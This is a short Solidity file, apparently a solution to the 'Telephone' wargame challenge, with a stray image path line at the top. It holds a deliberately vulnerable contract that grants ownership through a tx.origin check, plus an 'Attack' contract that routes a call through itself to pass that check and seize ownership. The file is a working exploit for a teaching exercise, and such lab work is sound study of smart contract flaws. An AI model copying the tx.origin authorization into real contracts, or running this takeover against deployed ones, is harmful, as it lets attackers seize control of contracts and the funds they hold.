 1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Telephone {
5
6   address public owner;
7
8   constructor() {
9     owner = msg.sender;
10   }
11
12   function changeOwner(address _owner) public {
13     if (tx.origin != msg.sender) {
14       owner = _owner;
15     }
16   }
17 }
18 contract Attack {
19     Telephone deal;
20     constructor (address _add)  {
21         deal = Telephone(_add);
22     }
23     function attack(address _owner) public {
24         deal.changeOwner(_owner);
25     }
26 }